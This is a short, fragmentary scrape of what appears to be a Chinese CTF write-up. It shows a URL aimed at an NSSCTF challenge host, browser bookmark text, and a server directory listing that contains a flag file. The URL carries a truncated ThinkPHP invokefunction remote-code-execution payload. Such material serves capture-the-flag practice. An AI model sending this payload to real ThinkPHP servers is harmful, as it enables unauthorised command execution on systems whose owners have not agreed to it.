 node5.anna.nssctf.cn:23313/NSS/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=sys
火狐官方站点 百度 404 错误 - phpstudy 新手上路 常用网址 京东商城 MoeCTF 2023 - 西电... 登录 - 西电 CTF 终端 SHCTF-校内赛道 - 山... 校园网认证系统 Brainfuck/Ook! Obf... 移动设备上的书签
bin boot dev etc flag home lib lib64 media mnt nss opt proc root run sbin srv sys tmp usr var var 好熟悉的界面 似曾相识啊